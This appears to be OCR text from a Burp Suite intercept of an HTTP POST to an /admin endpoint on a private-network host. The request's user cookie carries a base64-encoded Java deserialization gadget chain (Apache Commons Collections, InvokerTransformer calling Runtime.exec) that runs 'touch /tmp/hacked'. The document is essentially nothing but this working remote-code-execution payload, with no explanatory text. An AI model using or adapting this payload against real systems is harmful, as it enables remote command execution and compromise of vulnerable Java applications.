 Request to http://192.168.82.4:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin HTTP/1.1
Host: 192.168.82.4:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.82.4:8080/
Cookie: user=rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm90YXRpb25JbnZvY2F0aW9uSGFuZGxl
clXK9Q8Vy36lAgACTAAMbWVtYmVyVmFsdWVzdAAPTGphdmEvdXRpbC9NYXA7TAAEdHlwZXQAEUxq
YXZhL2xhbmcvQ2xhc3M7eHBzfQAAAAEADWphdmEudXRpbC5NYXB4cgAXamF2YS5sYW5nLnJlZmxl
Y3QuUHJveHnhJ9ogzBBDywIAAUwAAWh0ACVMamF2YS9sYW5nL3JlZmxlY3QvSW52b2NhdGlvbkhh
bmRsZXI7eHBzcQB+AABzcgAqb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLm1hcC5MYXp5
TWFwbuWUgp55EJQDAAFMAAdmYWN0b3J5dAAsTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9u
cy9UcmFuc2Zvcm1lcjt4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3Rv
cnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJzdAAtW0xvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHB1cgAtW0xvcmcuYXBhY2hl
LmNvbW1vbnMuY29sbGVjdGlvbnMuVHJhbnNmb3JtZXI7vVYq8dg0GJkCAAB4cAAAAAVzcgA7b3Jn
LmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNvbnN0YW50VHJhbnNmb3JtZXJY
dpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZhL2xhbmcvT2JqZWN0O3hwdnIAEWphdmEubGFu
Zy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMu
ZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9s
YW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5
cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8Qcyls
AgAAeHAAAAACdAAKZ2V0UnVudGltZXVyABJbTGphdmEubGFuZy5DbGFzczurFteuy81amQIAAHhw
AAAAAHQACWdldE1ldGhvZHVxAH4AHgAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAA
eHB2cQB+AB5zcQB+ABZ1cQB+ABsAAAACcHVxAH4AGwAAAAB0AAZpbnZva2V1cQB+AB4AAAACdnIA
EGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAbc3EAfgAWdXIAE1tMamF2YS5sYW5n
LlN0cmluZzut0lbn6R17RwIAAHhwAAAAAXQAEXRvdWNoIC90bXAvaGFja2VkdAAEZXhlY3VxAH4A
HgAAAAFxAH4AI3NxAH4AEXNyABFqYXZhLmxhbmcuSW50ZWdlchLioKT3gYc4AgABSQAFdmFsdWV4
cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAABc3IAEWphdmEudXRpbC5IYXNoTWFw
BQfawcMWYNEDAAJGAApsb2FkRmFjdG9ySQAJdGhyZXNob2xkeHA/QAAAAAAAAHcIAAAAEAAAAAB4
eHZyABJqYXZhLmxhbmcuT3ZlcnJpZGUAAAAAAAAAAAAAAHhwcQB+ADo=
Connection: close
Upgrade-Insecure-Requests: 1